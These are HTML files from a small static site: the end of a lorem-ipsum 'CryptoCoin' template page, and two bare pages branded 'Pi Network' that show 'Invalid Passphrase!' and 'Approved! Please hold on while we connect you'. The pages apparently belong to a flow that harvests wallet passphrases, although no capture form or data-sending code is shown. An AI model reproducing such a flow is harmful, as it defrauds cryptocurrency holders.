    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link">About</a>
                <a href="service.html" class="nav-item nav-link">Service</a>
                <a href="roadmap.html" class="nav-item nav-link">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item active">Feature</a>
                        <a href="token.html" class="dropdown-item">Token Sale</a>
                        <a href="faq.html" class="dropdown-item">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">Feature</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Feature</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- Features Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 500px;">
                <h1 class="display-6">Why Us!</h1>
                <p class="text-primary fs-5 mb-5">The Best In The crypto Industry</p>
            </div>
            <div class="row g-5">
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <div class="d-flex align-items-start">
                        <img class="img-fluid flex-shrink-0" src="img/icon-7.png" alt="">
                        <div class="ps-4">
                            <h5 class="mb-3">Easy To Start</h5>
                            <span>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</span>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                    <div class="d-flex align-items-start">
                        <img class="img-fluid flex-shrink-0" src="img/icon-6.png" alt="">
                        <div class="ps-4">
                            <h5 class="mb-3">Safe & Secure</h5>
                            <span>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</span>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="d-flex align-items-start">
                        <img class="img-fluid flex-shrink-0" src="img/icon-5.png" alt="">
                        <div class="ps-4">
                            <h5 class="mb-3">Affordable Plans</h5>
                            <span>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</span>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <div class="d-flex align-items-start">
                        <img class="img-fluid flex-shrink-0" src="img/icon-4.png" alt="">
                        <div class="ps-4">
                            <h5 class="mb-3">Secure Storage</h5>
                            <span>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</span>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                    <div class="d-flex align-items-start">
                        <img class="img-fluid flex-shrink-0" src="img/icon-3.png" alt="">
                        <div class="ps-4">
                            <h5 class="mb-3">Protected By Insurance</h5>
                            <span>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</span>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="d-flex align-items-start">
                        <img class="img-fluid flex-shrink-0" src="img/icon-8.png" alt="">
                        <div class="ps-4">
                            <h5 class="mb-3">24/7 Support</h5>
                            <span>Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Features End -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: soco_xchange/invalid.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>wallet Pi-Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>
<body>
    <h3 class="text-center"> Invalid Passphrase! </h3>





    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>
</html>
</file>

<file: soco_xchange/last.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Pi Network</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <!-- font awsome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-lZ2fEX8S8fPSKgAeTFdA/vbWmFuXO9gVQky4zrVwSHxvK7C5QT+5EW3J3Z5TMIJHgObZVSdgzQlm6XQ1giZWDw==" crossorigin="anonymous" />
</head>

<body>

    <div class="container-fluid purple-container text-center" style="color: #ffc107;">
    <h3 style="color: #ffc107;">Approved!</h3>
    <p >Please hold on while<br>we connect you...</p>
  </div>
    <p class="text-center mt-3"><b>Thank You!</b></p>





    <div class="col-md-12 text-center"  style="padding-top: 60px;">
         <a href="index.html"  class="btn py-3 px-4" type="submit" id="submitButton" style="background-color: #783a8c; width: 50%;">See Status</a>
    </div>

    <!-- Back to Top
    <a href="#" class="btn btn-lg btn-warning btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>-->


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

